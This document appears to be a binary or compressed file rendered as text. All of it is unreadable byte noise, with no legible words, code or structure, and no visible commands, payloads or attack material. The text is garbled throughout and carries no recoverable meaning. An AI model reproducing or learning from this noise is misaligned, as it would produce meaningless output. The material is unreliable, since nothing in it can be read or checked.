��>���HS�g��Ip��T��.6���PxiN��&�����#�#��;��݄�pTѼ`Z.�'-����^��Õ�d(9�x��6�t.��e�0N[��&����E�Kn]�O���_7�'V5�xnG+����~��0w�o�ur}�h_��w����(!,Z�	��ưy.�YA���袙)�����IB��p��w����͌��N����ç���B�.���ΒyP+β�0�5PI�*x��Hx�	��hl���a�زH�������xB��q'�*.�'�k�X�BD��*�.����-(���ɫƾ�X�þ*��V�yI��pꏏ���\Z٠J䚛���®qZ��p�� �-����8ٷY-��3�mܕ��]���}c��	]]�56����E�Ӷ��d����>�܉P�������&1)�-#&2��w��^��Z��"e#��$UYH������$��I�-����������MF��N���U�Uo��V�z����x���zQ�����	����ʌ�l�(R�P����@h
����	1ldW���C�G���������jN�s���
�A�.p>�UC���i\&��D������( (���NԲX֒���rA.���o��0�>�����`(��ql����`)~P5��V �!� �y	 X8��2L��w�.*l٥((����Vڙ�8���(=�������\%̭=���mB�����O������-�rC}��X����őO�Pb]H��	C7�W�����1@]�O�ʺS����D���p*���+'�!��T(H��8��İ7��I�>8������9��A��@:۹x��찼�B�n}8O�e�Enۗ�� ���J���;������Y�<��@ȵKE0)����G� &���! ��  �4���� ɲ�ͼΙ<���ʧ<w������ d� �ꚶ�
�w~�������i��h�n��.��&�8�nb̯�<i��K�ӑ-��H��������l�,0��艂�X(5,Υ�9��^���͏�x����Pj�}�ڣ�Ƨ�2�����'�cS��:�F&����p�m�o,���qVb��qm�����v?�M����h隠���n(�(�������)1�������;��Ȉ�hD-����΢9�>8�D	)M�P����i�� �w�.O��c��B�̩No��s
��;~po��Ȣ<�� ̓R	������s��-~���J��_�Ԭ�?Y
@�<�&0k�c���}�%��k��	�脋��ڪ1�[���
��^�I���j�j�O�O:,T��)��>a��j[��x��^"��QR����[�՜;�3�H��.�-���N��șԈ��/<���]b��Q��e�������0C�'��4�I�uH�=@'�}���:�%��w��t{W�vjG�X������'D��	D�� ^�*(��=�]�+��P҂�E�,�e��J���>��89O��0���[f�/��G�U�����|��6hͅ�=�|j��Y�(�y����Y;�Vķ���,�m��$��Y�x[�%%�μVr^�a���3M��i�����)( A���k�
�a�?PH	A���Wl�;!�NPd��1�ER��|m���J=)=њ�h�Ca���Xu�jF�.�:�wL5$��s���&�(N��茼�&�2��&jߜ)̿>�B~8��"��`ĊqB���>G���^�*��b6M�~k�|��W5d�v{��kf7��_�QX���֏��˒�c�r���4��6��ɘ
H�OѰK��j��C)O�p9�o.���A�~x@�줋� ��=O�3Q�"^=�}@�"���(���!r�*[����
����ѡ�1���W⦚��.��Q�i���%?�َ�8̕>� w�̆����r�	��i�o-A������%��G�-d���QN�R����E��A��N#����˶^*��Cb�.��ycA|��Ud��Ud.�Q�� �M�[�or8��Q�5U�^���%�G�(~���w���z_��3�&i�Β�&?5x�h����1`�u�8	���?����B����j��a��Ka8�.�_�Vy�&oun��i���b�m�۪�����ݹѧ� �~�۱Ѣ|ā��CqO�����EJ��(�0w�Z� ���P���������UՅA8�Ȏ|�(
��A��� ��9�h� 	�Śm�Zk@�|�����E
,e��YAH��A��^*<������V#�$ڭ�^��V��
��V����I�e�n=M'�����`Ր9��� ��Hͱ%��፨t�<��=��� :���Uvx�1u1��ȍX1�yM4���!C2�Ό�\���|)��HX��WIEM�-MJ��LX*��4��5�N�T�5�N=��M��w�Bu�����}Yv��0TC�-J����ݱ����@�����^pHD���]���G8]P(ӱ��Xl�%����ލx�X�Ʉ�B��Ai���Fi�R��֙�����9A��VUMW���)�6AT����PJlɖ$)�K�h�RJ��º)���
�������&�e��\�ی�a�֍�<֖��эݴ��� ��ny8�ͫf��E�1	��N�b��,����z����4P{w��\�꘤tâ�%���W-�Y*�%�a*���r�Tr	�č�@E�O���uX@U�H	�HI��]���Y�aC�QG�
�@�˧�h�����H��Ŧ�h�%�\T��K�lʂ���@U����Q+^
�,@ J�<�ⱌ�zJ(�/�Ƭ�m�ڮ�m���im�ɔ4R�>�������Fk�i�垹X����$	il�)��K�I��J�� Fʺ� V���M��a����_�},%�S9_��wS��M�荲q����~�=����C&�O�H���y�1�g���W鰜Ӗ��N�厮�4U5 �6՘�}%͢���TI�ڐ��I�����D׾���n���O���*���T)B����O5����`�u�n>�R�-�E�IE�.�@�@�� }���8볊@�8
�( �U��˵����˔�@��/[i^A���H�x
*�/��
���<F��J.	8륆�A�*���l���mx�Ķ)�Q���wR%��^o��F�5�k���͢�v��u/æi�NI��˾Dʫ���ʔl(��n� o�S�����u�<A�������\�~@M�O�.���ڼ*?��f5�g񭉩d���P�B��N��2�K���̅a�\����d�>���O@�����M`jLU�%����A��~�b�B$>O��nA]��%B�ڍ �YD�뾦����!q�X0�B��U��Y�n �����\Q@���F�է�b��woa$^� ʪ�o �/�
�#��!�k����8����Fl��ͮ�m0�
����������kY�"�k		�ʳ0�>�/�j�Vq/>�˾����	�p/ɲ�1f,|��:c����y'�C��;�;� �����H��P)tH_?m�0p�n�x����5���ʤ��*5@�}C����!M��T�(�B�!�9�L=$19��"���@�A`��b\s���.�+��nX����h(����E�b�G�Ŧ�w(�Vʲ,��>QH�0\Q�@Rh�\-�Z|����WJ�����*���rk�@8�5^���ٚSye�V��)�c��:o�>�T��
��*)l-�	��?�i��#	&,���#������ҺH�n�����>��3��:	_4Fca���č��7BVd�-�����<��SI
�6�z�	q ��X��4�'�
'
���P�\�4�I�\��������e�L폏���$P;X��avFPr'Fvgwjwd��x�����DX�w�Zʝ�G��������'�^}J�x| �(�QR̀�!�3^h��b@(��H���a\x/ah���iٚW>����W��ȯ�n��-�l�^�"/��<K��Z���jA>ya���|/�u/��c;Ik�#,�$9��H� &l�hf3B�>M�٬ò	���ߗ�Ԁ$��x�d֬�{S{��گ=J�$M��-�M���N�!�И|�6�!H�a�9�ۨ��&'���Nw���D�Q�ťn�!�f��+�zw�T�<a�HO�bX��QDډ(��+	tᦀ��>��@��ɂJ�����@yl�.���xY�J�-@-�Q���U����Ċ��A(8�9Zh�Vne����u������)� �%�&ȻR�r�����K��l��:,:�K;|��㾤�a�˔�<�<�n�)-|RoE���H��;8��\�r��>Q�f��������7�������j�����XL�3�䋹����Gá�w��y�7����ءӐA*�)���L�.���4ܤ@P�R�B�;�w�K֋���X�����Cq���[��\
k��~E����KRPYhٮ�����	�^k�, �|��/b)U�J��SE�=��(<	���͞!5�Wq�l�˭`U'8Jld�8���~��Ǧ�W�iFJ�b�k�2:�?V�˓�#����W���1.?R���yi��C�5p(�bq���4�5=�z>�gw�XJ��?�4˿̘�@w�3q`���{�\B�O�3��帡֖DҨ�I�J� �ҳT�|-p1�r)����:0UdN��G�2?���H�.�V�we0�U�t�XX�ݹѿ��ۙŢ
	�@��Ł��}��|����c����3Ŏ�_~�D��0{�=��Ie��BS1��J���h��h���(��W��mTq%ﮅ|ʇ��˿������:�&,�f:�#*󊑓�oFJ�I�Ioc�2�~�&����r%��9��NMJ�������̏�8M��wS�����m[��2hr�@C���44�	!��;�'��3ONN����=�0�QN���s�WL�Ϧ6�r�3AD�w���vo{�3w}�>��뮚M��Y�
.���S���E���
�Ѧ�`��p��x g��y��]{Q�h�qH�h
���ɼ�����t�d
��)��9^((�(A��h��l����Ҟ��c*%�̦f���jJ/k��j0KV�˗��ȬÞ��ǍM���F�	���m�D����mAwQ����1	
���@��:,����B!����
 ۯ�����x1˕��2�z�������X�lC������'�
�M��:D�3�.��-I�She>?�,�����x������K��(��yjN����:j�D��q� F�~dQ����G�R!b�ƱDY���S?�C~���U3	�oe	�yiM�k��nô�x8̋��_��wz͊��������{oE��]��|bQ����3��m��9�w �A��������7ǐt�ֲa�J��AHʗ�Im��x���d�,���8@L�M�������yL���H����L	�L@���ڼ�O�z�����A���ZA��Z����.��*B�#�N��iz��������:�.�N�`(�P$[ƾO(@*��N��΂��ڢ����Y��|.�"k�*��*±@����2b�[(RH� �,#$��"�u�$:R�^=l��1"8#&4��蓋j2�87��D�O��a�wN�0�:N�d�B��X&M�<�ɫ�</H��=[��E���e>��cE>V
)1h#_�m �g2x�X��4s����xJ4zV��5~��p�}�)'W�z��7��m7���H���1ɬ �J�|K����K�	������(���<���n	��l�N�Ly�,�dO�q�����`;ǯ��A�/�4|Z�Av�·u\��֡���b�������-������0R�Ɂ��-K�Ł#̑=�����ژ�zw��J/,��b�/�"$��- *r �2Rn�<H��^<��&���#&�uz�'2��8I��^pM��69l�~9��+�`�©S�7M�s��%�g۳߾���_tSh]�W3_Vk.�&�i`_��i@�gh��y�.�|0����MD�(�5`G��������	�.9����daM�Z�8��`�Gh��p�H�
�ͻ������̮�)Y��븪��b���,��������������{�wl/��A����N��w�������I ��ū��T��=	�,�����k���zL�S�.ڏ�Ul�C\��#Y�L����b�J%0F�8�N$�߳Sib��(�8�M3�eM�L#�9��O�G���,�%`�c�^�m=�5d	�j����6{eZ�d�F�ho����wr�*��|'��`H70K��陘�����!�	�0�����t|/ȟ��	ع(� �������H�$L��;�)�λ�YF���h�H�RX�K-�Y������w��b����e��D �L�<�l��j �O��K������X%-f�N��Z��H�Û��ꢼ�b������:�Oe���1���:����)��Ћ�$�,�թ=�"^Y-9�ì]�<F"��Il���_0�K�����ɐ�Z�B�D��Q�M�ù <�H�!�^���15���� 9�2�^ �1�32�'~=�K�����$^�s�n�r=7�)��(����Ō���(�N�Eg���m�����&��wh���>:�,K��`���ǆ��t�i �";E@�rL���K���'Y��p� �b��W%e ���:�&�H�\Zj8Ѱ,���ʞZ����h�I!Ƭʕb�\L���!T+ �!���"뗵+�Z,�,�la�=�"H&�8{�$Z��S�z�d׾#5�:H��ׇ4ف>���ɚ`٨�Q�>�H	��:���H�Q���lk�s\ϓj~�K<�6.�c�o�^a��Sb��?�w��US�&/k��h��l��vA���D�&p̧ڎG�,\�`ȏ�h���	�pHDꠂ|
@�*�����
��T�Y¼VZ��<Y�ۜW��j�z%�|s��y*�2RQ�h<�����>���f����}i)�fغ�A���#BY!ǽ�-��yyU����]"�����H�f�;m�d֭��J}����vZ���'jQ����NB1K����M$L�9^Ü�%c�;$-�C��om��rw\�'���@F�h�	`��X�0�u��� ���������u�1`��S'��������庆6;�,ز���� ]0�̶}�ʜR�5?���z��x�� i̙*�[�_��4��,=� ~�*[����i���=>^��=��S��S�?�Z��l���瘏�@�#S���bT`0���$"Ʈm�(�IM�7�_%�/K��<��n����,�J�d�q$�������]=�gH�g��cؖ�A�K�n!����씣w���:����O�o�^���մco�<�` F�nm�,��&׬8ײ聦X׀%b�0����`�8�\���0���������0I1�e�	��h�l�]8c�x����X�g��5�b_Ŝ����@��̞'��	y�P��z.ং*�*�l��(��Ʉp,6�GR���$7��Tʂ}�g��H��O/L���~�OP@�ʭ���ں��~��q�i�m�����݊4��&�s���Q�%��@T�&V��w&V�u��u�+�p�B�v��v���d9.oҺ��B$�Ld��y��+ԂX�W��\�\/<����F��x�(ي!ya��b"fb$�����N��d��I��O�p�Ȣ�e�n��Le�f�H�ڥ�8�3���8���n_�x��^�,gp�4\�5"�����ڄ�`���
Lzlϊ/�xc�
,��,&N�]|^x�Yx�ȗ�'�f�ܒHK��T`~�&�����L���M���脽�M�5bN�� ���w"G�9盻O��V��vj�d�G�k䍧N�PGu��l�9l`Gv.�9�Ⱥ$m�&/wv��Ϋ���o�ؐWD;��t�<9�(�G �a�h��e`��K��&�&�Y�.��0@����6��N!����L�ia���nY�`A��]�e���g�L�0�g�L�w���e���0�����dI((X��萈�P����GV�4� P�*�J��`z��6���7
L�)e��s76��g����6����:#�ه���*Uj�w�ǯ�'!."p
zU���-#�O8��-
#�I��o��s�y��&f��揸�O�hBAl�� ��Y���� v"MC./9��nz'n:���x���E@�P��PMմ����[֎���#�h`�Xa���,�:�Y��	���{�������0i�h��Ŗa92d�˂G��{]��g�|�^���x�h��G�ƀ�ꬰ��(�5���@g
E����������G/��*`�%�{	�2x6�"�*��fC{�=�n���w���9�[Ň��U�¡��V����O��*l`�� �h�&��Ï��G��\�Xjr��@"��<:kX�k0A-u���kguF��`���9�ҡ�j�t�w�x:����&��!`����֎�׈��|�"k�܊{$�;����0~��x���Ҙý��S���������g�]ꎟ���N����@�F�w���`��(�̗��
��;���5��:��P��������Qd�*����bQ��*l�~��G%�IX�xH�Ԡ͊���q����w�������@���w���*�x���/Ʃ���.��&Z<"*M����`8)��������A��*��X����B,<��9�$uB1�/ ���< Y+����)�.��U�=��!��UB#��Hb
���'�;"���'�8�Y������i-���%76�5�]������!9kO.���Q���3�_%�(�o�]��a�+ν.~�P*��uT�A��&�=���K�����)�
� ���݉������_���(j_��0.�w���\������m²��ζ�L�&q̕�l�ڍq4���4����p�H�,x�B��8JM�G8�zŪ��k�kˎ��xI��(j���W��O� �T
���py	������:�k�z� Vz����$�o��{�	��Z] �G��Ȏ������HG�����8h�&:����Ɂ1�I��[B�)Z�����ʖ�2ΐ�b`̙�|�ʩ� ��-,!�>�ڤ�����r��DǦu�C�ʁw�ܭ���c%0��D�3z�]�����'ߝ]�ǩ�^�B���]�J��$&'qʅ�3D�_��E}ߥ	1�C�q*��$S�g΋'�����ѧ��Ì��
������1|�үEӟ�	qZ#���4#�)h�У��B����&�?ÊK�Xh�4�`� 
��HM�*xzD�G|tU���hˏP1���{�-�������<�40:���B���Xl�iAO�[�d�]�����ȏ��O����@j��Ԕ��_wł���HMW&�j��4����Z�V�Fj���)lk�s���
!���kp�m�!VW�/�p� ����x(�J:�(pZ "��Z�/�y�ɜ�˛����\,����)�<�/T�zC!,n܁��iL"�`w�6�:�csx�M��3����o������X��抐H��ߜ{A��;���.�3��L��&K��AL4� ��Qú.@��� Ԉ����Hʅ�Ȋ� H������l�s�+�!�j�X�w�)Vt�計�{ՠe�\яb�>��	��@�����}d��̎V�����,�S�	�0	�0PR� N1`L`��z�n�EŠ��o͜�E�D!�,�,�*şRj�0�.�-�&HMS<[���:����HnMJ���h���KK*Da���c����ٺ�G1,\<-����h��,��m*�~���i�J��ּ��!��8�+�ٙ��잂�N�"y���[�-���:��*̤? �̨�M�`�wۘK��!���Y�	|����y����ʡ��������\*�����Yڴ|��aA8`��݃����uo��ЊX0L߈`���к�88Z�Q\�;�C�(��_p��D���I��x!gr̼��D�n�w��>2J���P���]L �gM�C�9�`*��E�U���h��`��8�u�j�\h����>��H�����I�Z�����mD �^)`����<p���͍�FXֱ~ !�t�Ŀ,�qH�P�ʍk�\w^��X����H1f�y�R��A(����V��	�-�ݪ���-����:T�����骛�/��i���rH�6��haAܮ��Y����� ����Pj�x��y߬K��. �8h���'��8��d��
J��-�y���pK�N�
O��Ꝝ�� �i5�sL��9�ځ�{�Tʺ���g�^8N�ji�m�X;��ta�t��LBy?7��q���^#���� 顢(�m?*'/9x֭�ځ��w1!M�+�N֕T(�/�����a�JƠ��TJ�<;��>�	�ȓ5(i���2\
�����Tē*��<�꯲�	�R�K��퇈��ѓUX�z�����xb}T�����/q�˞ڑ�=�� ��2dR,[�Y@��YSYbw0�����<۪�����[F�)�г��~_J��q���.�P����:��U*+��� �4͙��agx�k�
X�,����R��1D��[�]���Y�ǐklnw�N��9��kMQ���i�|�M���o���!�ˀ
�ܸh�<��Z-x��Xt���2Z/���P
��r�����(�IXH2�&�:GɆ��ˢN��+X���
�@��if�@�T���L5�� ���i����fo�:t�j�=�8,�5��ߒȂ�
&aӺצՄ�C��N������.!M�gD�oQ�8�i���`F��p
�I�y郂�<���KC�Z�)	�� 7�K-���$��-�%6��P���_���w��ٖ��>���'9�U���.��y���`�Txƕ����piS$hԘ��[���h���L����*H�Ψ��z�hy����K��J�������:�_�˲�
�|�� k� ��ͿnmҦ��|I��J�^y�׺�[m���ۼ�yɗ�������8�����z�C肑<�	ʈQ+��)�s�����Bx�L��-(��Ȋ�H����]�����8��?�7��H�ߴO���o��8�8�����X�����H�`	0�h��wH�����8��8��8P�H���𙘌��,�-��/��h�����v؜k8����i��ɷ|�\��-��Y�?���>ȦD`����y�����"����z��V��Б��!�ʙx���(����H���X��x��������
)��lڧ��h�9���������?X��
�D9����$8щj�ۗ���{���j����8���h� ܰ]i��˪*h�������p�����뺩7wn	�j�:��A�����z��ܔ�{�^�����\��+���pi�Z]$ح�ܩ�@�e�';���J�p��Պ�{����w���!�,h��X��|��H�y��O\��h%o����ɘ'ȄH׬сk؂�Ȋ�X�Z�����~�T,���/8��'h�'�-h��!��j����������>��H�,��ڽ�H���v� ��aX��(�8��8�v�@�R��H�M�ph�#�#�8x�ȅ�x�(��w�=X��(�����)�߁f;3@�p����O�}���n���������9ފ�ܥ��x���P̛>i���~�W )ܽ�,�ʁ����7��xpxP�?;���Y�y�v@�1��8��(������ ���;��J����Λ��a��˼�x���K������+��y��i��My�4�+x�Yn�����K��p��{�;=��Z��K�ay�t_���`�+����η������z�Q����@+�w�Ó:���~9�J��kM��4���Hyʙ(����DX��(���q�N؁�8sM��vX�&���ȅ������k؅;��EX�/�����k{���+�����\� �x�v؂r,�����x����>��8�xv��^��-ț�I�قv8�' �	_<"F�'숃;0�vx�};��ž6�s1�9����v��辦��������͉)ʿ����9H�9(����W`;o�l�ʮ��������xw���l�?��!9�M8�9��\�]zޜ�+��?/ʕh��B�'���j
]���噪��J��K,��q���A��k�ث����1����V��! ��k�> �
��h���3ȅ^��������?����J
��� ,�����w�E]Ԋ��s��|	�������o��H���k�֩z-�J!�h��p!���,i��X��|�1��ȁ^����B���ޚ���L�RH��8�S��	��S�'Z�]h�:�����x�k>w؁L����H��>��h8a���(�(�@��N�L�����&`A�_�����'ȏ���/8ﾜ�S�}2#X���/��Q��J(�Ɉ�Qȁ5jH7ڷr��q��Չ�ю(���̦Xh��~���9k�܊����(z�O�����6��"X8���ѽ��<���̡��\�Ҕގ�R�"Y�q���:޾}���<cJL~��.^<�� h�ۼ=Zi����ս@π�=Yɗ���[=��z��kWwٕn��H�D���L�Z��k�ϲ��PѢP��H� x��؉�Z�pI�J��,������(T��
��0՚��BӆO>A��ܭ�{���1�ڗ�B�
��J��z��1�T����M8�;���L���xJ�J�y��߁v�8��c�v؄���������������a��h��ȉy����4A�#(��v�\2����*Gv���8�����7��B�2q�~�z"�a�- ��A���ϋh��-؜�Ό-w��z��;�8A؂5�I��J!J�~��^�w�(��9ΝK�d��*�"o�8��k��lzބ<���N�ؙ�ǭ��\�+������-��m�7�M.*۴M�����"i�Aߟ⭐D���^8?�i�.>+تi���J�,��8��L��8ݻ߱փ
&���(��{�0��V������R/&�����댘J����:��w�A���j@-��僄�B|��
;��ʼ�|ѷ�ôk�V�֦ �z�=s���,�@	��*wC��]D�E��,X���;�U^��3(ɒ�-�rj3b�h��X��at�k؄���:��ȉ8��/�R���X�7�����8����:����L(��؃���i�y(�&�Z�^���8�h���y3��7vH�|3�Rh���Gv�&������X�X>��=�Iaܜ�o�?��Ώ,��3(6
��)�s+�޹�LP��	�)\˝�Q��⦅����<���R����W{���LP��:�(��+��(���=����w�M�hʢ�˩2��xʸL�~�N���ٟ�Ҧ�n�5;9���5��d8��h�����;�����@�t��|�ˬA��O�r��X��*���T��ס�h]�F�R�j���U��MɅo���?��J�:�0 S���±��,��q���Z�++[�o�!������
0��0x��aD!��5���E^93`��+ɒ=��<J�݁$�yh�8x�QQ,���8��(�����(����8��V�������(��ȍ�8��H�Ow�%��`�7�^(&H����X��	�X�h�e��� �(�_c���A؃�ЃY�F(�������F�vX��&�_✽/�-��X[-�@�~���u����$�Y���e� �����4���ɋS�]ۅ���o5�W������6`�5�K��P��*��o �?�E��!h�Y�NY���8(�o:"�b2��
.���� ى*X�������~���_6�P����}iR�k�<�UI��J<����
�w��:��ʕl��1�ӷC���l����������Z��k�-Kb�z�������jz�xH��i�p��������Cɦ��9�}i����`KOK�ٶ|�y���QJ+n�Ϧ���I�"�1�-�"���/$��2Z��B��!x�����RM���
LMa[���[�q�� Ϩ�� eA*����7�d�h(�-�ƅ��A��ޞ�akg�-���z�i���t%R̄:=�L^��:�O���mG}nŘ�qkN�Mw
�!�EZ��[�h7t]����-��$��vތ�Ɏ
7m폦�
�gi7�g��|a]#~u��ymG7܃ҥ�6�	jWם��ȉ�Ȉ�xHҚ,�7��Q3��qc'ъk��Šm��<q�.�F�H��,J.�Zȋ�@m��FY.��AM/���m��Α�������􉍷q(������Z���a,����Ɋ���܆�� �� ��T����I��Ĳ��bH�ϲhj�h������.���HM�4qwhﮚ-���* �����,��m����@���j�����-
��q�[ō�;�ɍ�چ��Ư|�����ȍ���������} ����+��Σ���ԉA�}���� �4ȋ�J��>�h���H9/(��zdג�ʗ�0��01H���a���P����i������1,����������!��ꖎ��ѭ8�\��$�E����_��dߔk��G �Oߐ�艖jIwń��
�� F����鉜����9���:#L���ʙ�k:�+��+3�x�����[�5zF�G4}�ק�|`�A�sc�Hw�A��Ѐ���VM���VFI��J���Ӽ���8.�
���K���\�͞�r�O�`L�.\� )��J�P���������~�mv���!4��� iǾ�-Dt� X��`���	[(��p��K��+t�����DLǵK�� ��#��,ҋI&t���hJ�*P���)w��yJ�G꟦�@�P�Ѷx��� #��l�d�@��y��B�DjJ͢���ޑ�\.�=�M�ک�i������,��3
��-�ՇyJ�߼�P,�����lӀ-�!x�H���.�*�h��ԉ�����%����	�@Ɍ�P��b��u�&�ϔ�i��,���HL�RF)��HP+d���)���R�{Q̅��8X�ہ��Γ�Ҍt)�è�PK\��_�+�ʨ��i�D�����@��j����k��w�ɀ\�K�8K�f����G�O�pԪ�a�X�V�1A���3�v;�����ȍ������\(Ί��0d8F��zl��;��J��P
F����gK�ByxY����`���-�t���"��Y��&��ڍ�ژ��%��n{ʦ���)�2���h���HݪA�uܠt1	����;�P˄~��Hpv�h��8 �i�#ԭL�z���b���M��2�����dr��X��%J\���˗ ꐝ`-#���V�A"�M�ABw���_ۯڦ�M�'MR�ʐ
�٭�θ�v��@ꢭ����h�� ����Y�8Lj��R���K��h��������A˞�莱@��F�O�)54J��(���� �􋃡`�28��4�0'PM���^����H���B�<΋���޹�@d��ڻ��t�W���](ϧ�ۀ�Pn��Pm���>b����+��ؘ2	���;��㦏�s��=;�n���(yFH��ol�)�vdʝ�2�����Y蟈w"���<
��B�:���)^Q��4Y̡����jˡ3�E�n��@�a���o�A�ۚ!ܢ,g���R��x[x%ٓ?@�r�uA8���h�B�~*'Bl ���� �^uf��(
ؕ�(�P��(j�K�)��K6��/͍���a��&o:�� I_�N�ޑ�}��h#�W'�(���y��p���N/f�Hŵ�;!��?����%������t_�B<�@�-�*M^Z���"��l}3��ȉpNǈN$�����w���P��yxM�����i���ʞ���5�J�?����h�L���/�~(���bm�[���I��0㎻�@�j��1M ,x����L8�\��U�l��>b�i�Xh`��ɩ�Ȉ�
��k�&�	�ܫ�v�H�@���˛��o�:)���X��PVK�N s��\F|<�M������G���^/عOK�� �Mn���Bg*��V���r�wn��:M��͜�R�+xZ:q�W�<��9Q'\�Ǻ�pwk�X	��5���<۽/��֨�9To-���ٗ@�c��]a��i=.�� ̜���!�:��QG�%�������$�@ʼ�^���\4��ֻh�� ���i�	���:�p��"�ۑ���y�� ��:�r1�1*��C*��ԉ�X�i�>� ߩ�X(@r؁�x
��"�:��	�� �VQ
^����-�� Ѱ�ǐ&���	�����HȘ	�H2��0������`	�Љ�`
�؈�x��Pw��8&Q�1^�������H��p����G �_ 2��AP�$)����Ө�`KE :�Ѓ��LEp�����&����4`Q�,�ЃQ1��[WP6[�߼�O�/@ɇ��/�J9p�4qxpXCᡨ��q��4ꠎB���
��Z)�y���^!�8��l�qԠ	iY�+�!�c5U��h�����C;Eq5��OV㚱c(H�`��h���������P)�
���> ��0�p�ٸ
�y��*��x�ˉw���Ա¹=.���Z�����3"��9��!��0 �ɪ�i
:򈎼�:�������>��H <[r��!��:��Iű��I�R��@����) �9��p˝`*��0��1U)%�K�h�/В� �@����2�5������h��؊�`���FP����`	���𸋙�
�(��؊�x�H��p��� HX�_ ���
��E,���Q�L@PQx�(��؍1K�,m(8;E_�X?���wVL���X�����0٦���8��0&IK3��7��ӔJS�6�/JKMK#�MK���:�0;�����G~�N�Y�Ū �N��5�#ά� �H;��l��T�x��U�د���������`��;kɍ���x��,j(x���[ xó�l����Y��aϗ����B����� ��������� ��؃��ʍ
���HЪ���␞�s��ɛ�tI�x|;�C����p�ѱ���B����w�����>&���&����S?�Q��?  �i	:TI�h��C-���=��\�H�h��P���x����x����p�@&�p���������������I��|ш�Dټo���������)q�Ь����h]���X
���݈������؈�`I1��x-����!���� ���P
!�^���8���������!���3g`�k�yX�Ny���� �M��4LkM� �i�E�N|�!w��~�Ǘ	��̘�K6@�f�R��{��HŒ`�!��G�s��6O�l��M��Tіѫ����t�6����`٘��{@ĩ��ċ�3�(H��$�a��؜��ɹ���%��** �2�v3��#��ɝ� I"�ߘ(��I�</B���)>4���*�S
,"����2e��!���3(Xz t��Ȫā��CPB��y[8\I����\-��̴�Ɛ��\�h� �������(�������0�w��	�(
����h����x�20���	s��0�Ĝ�͊\C��܌�@��E�lP�����͘�k�����W|݈_�2W����W}}�"���Uױ؎_������ꉅȍ��� ��H���
�h�i�`�W(�d�L�e�OY���P=My,��09�`;���;]�@3�Bk/q,��PYј�׮L��\�V ��ؐ��@�g�Xڍ�l�S�
�Oj�ѫ���B���IA+�����7������Ӥ�m���(w� ������B�$�ќr� ���Z�ڶ��8���ښ�>��� �����	�
����QXHj����(��c<狿��[����٥�D���rY��A�������B��II9��;T���՝Y��C0�C- �h��������@���X��������V�`
#x����	��X�h�X������$i��8]�K��P]�؈�`�֭��`�@8.�ɨ�����8�}ҏ��^�zͤ�e�8��w����
��� ���	�ȴ�
��L���H_�p��P
�����H�������(���I����Ӕ(^�ŇN�p�I�g@9�5�{��NMЬ�!�Hb^P�l��,	��NZ�*��H����Z:UX�Ȭ�P�A���������	j5����jӻ�;ʍ������X	���u�rA��z;�;�� ������)�?�y������%��ɴ	r�����Ȟ)���p�k#N��w����i�����7#�س��@x#�ql�<���_��@��55��n�)�Fŝ��%�{[`��U����u��R��9UD��}"���x�8���	����x�m��8��@��p�H��X�� ��@
�؊���;�T�����
���_(	�x����������H���Z܈����מX��0
����t=`���(_�OW�pՎX��P
,� �舮8��p�#�p
��X��
�����wW(�hȠ7���Z�H�PO�/���L�L�b�|��f$��߀|�|�4���J�N���NŐ��\� 5�-�"�!c�N��i��<�.�SB��;��ka�������5�ڷ�٫�{^���	��W.ɷ��"��rk�����ي��ه�@��\7Љ��x���Ȍj�0�)�y��Z��!�H�Y���p�#qA�����0��`%�X�)�:F ��`��ad� ���#4@$��^�����xwɅC9�CZ�И�1�׮��x���c�w��8�����(�X�(�@��P���
���P��P�0�X��(��8������ ��(�b��� ����/�����c0-� ��X
���~E��RrS��wB�B؈��W��^
�g;'�dй_0Z��P��؋�����������8��r�h8�Ƈd��l�J��O9xD�AY͵b���b�Lb#�j�0b���ɗ�������	�
rP4���O�^��s��b�����zw�(��	o�}��+@!����ֈ��I����؉���9(��>�A��������(�}(C���B�-��sa�6�3���n7�r�����	(� >�h � ����"؉�!�����a)���0rx�\,�G���`YO�����`�ZO,����H�����r��ަ�6�\�0��j��i���0�l@�����r|
� �(��݋���M*���-�n���C:�8,Rma݊�2M2y���T��A� ʝ���w�H<����[���@�q{ϯ���1 �j�b�(o�Y�rT0�t�[
ꉑ�]����F<��v�0��T"�B�И�	��*�b<��/�p8�:h��B��6�M �'8�8:����\�8�lG��>g�)w�w������Ш
�������Ȁ�������� �<
飩
����*�X�E�+�z���|����y��T�JE�&<�� 
�̖B�\H:C��l�'�A�:�ʭ�LJ�"�"�w����.��J�ܕ�ɦ�Y��!�ߕ��Z���hͯ�i ���hڏ h ;���$М���HC˟���ê�IM-�0�H����B��k�� �� �茸&,�a-4�똧��*�� |R����D��ܸ��!.�ȏG�����qL���-��͗
����c˪5�"��X��	�ڢ�M؎��ƶ	,'Ǐ(�'��3��M�-	5��I��9]��������	���HA�L���}�'T�m����A�#D�w��v*�{�������`j���k��˟��j��:d_��D���²�E�� .���"�V�F�8�jQʩ� ZL�6��O���:N�,j��$�B�G98����p�
;x?��pK\]�H��8x��v�KH���0���IL�]p+�ku�(����b��0(
�Ҡ��������P�X` �"����E���ڕ�B����w��>�l�H*�\�[,2`�r��u�^��O�i��j�Y�{!8MK���w��tc����Ԍ����&���⪨���(�j�,�P6����I��.���>��ꍦ���Ϙ�� �A����h
��q��I��i��A������a�3�H�ة��PB�0�@��h�����aH�$�����A�>��'�Ќ�V�B-�*��C�,h
Ȕ ����`���ʘ�e#���h�йl股�9�(�#�m��)L(J�ք뒠Ɂ��;��t͊���|)��Y���깅ɕbX�l�w��`ʨ���F�����8�)���PH��i�`�`��ꘋ͈��،�ܛ�+]��x�-�p+������+7-{�����xN�ƴۙ��F�����H��"Ȗ��Y ������?��Ɗ�(G��i��lh�?��.��T�l�Fa�/(�8��8�!
����A&Ȓ2X�/���̫��|G�Ag�	ۧ
�y�μbM ��ߌA�����95g���Jp ��9-��
���V���E���B��>7�lJ��weӏ��(&È��X�|
���h�u"��(J�n�6�Z��2I�0`@����0�Ӥ���T8�����&J���=̑�˜*P]��(��6*�@��q�	Z�ѕx	�|��CъY ��YͧnѢi��0�h��諝#�	8�����j��y�tzk��h����D��.�����M�>���h��ȁ��:�������(5��ȉ��
�D�
��I��(���h
�d�J��	�����N��@8��(äH��T�Nw_�9���� �9��{j[���z�&�����_��
Ȏ��i�Ҡ���	?|����ɘH���	��0�#Df�O(�`��H����K��H�8�E�@	�(�y�ݱ߽U���)�5&G��b���6�.3!��[�]
�M����/bT���b-�\ք��Bu���l/�]�8ȍ��I�װA�l��32-��$��M�`�H�h?&��hR⯊�h����и>԰i\��L)�Z�� (�4xN��*�8l�}�$��w�"��������e���� �����l� �ލ����K ��N�N�߬C����4�)L�M�4�����J�,����.:�U٩�1~���l1f��4^O�aL�0럭�����3�D���
